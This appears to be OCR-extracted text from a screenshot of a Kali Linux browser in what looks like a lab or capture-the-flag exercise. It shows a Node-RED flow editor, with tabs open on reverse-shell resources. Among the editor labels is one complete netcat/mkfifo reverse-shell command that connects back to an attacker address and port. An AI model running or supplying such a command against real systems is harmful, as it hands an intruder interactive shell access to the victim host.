 1 2 3 4 10.8.2.152 17:07
Tengu BloodHound Node-RED : Flow 1 Node-RED reverse shell - Node-Red-Reverse-Shell/ Node-Red-Reverse-Shell/ Online - Reverse Shell Ge
10.10.158.55:1880/#flow/39f14ee1019c0406
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Node-RED Deploy
filter nodes Flow 1 info
catch
Search flows
status
Flows
link in
Flow 1
Subflows
link call
Global Configuration Nodes
link out
comment
timestamp ↻
function
function
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.8.2.152 9001 >/tmp/f
pid:1286
switch
change
/tmp/output
SQL
done
Pull_Data
range
Flow 1
template
Flow "39f14ee1019c0406"
delay
trigger
exec
filter
network
Your flow configuration nodes are
listed in the sidebar panel. It can be
accessed from the menu or with
ctrl-g c
mqtt in
mqtt out
http in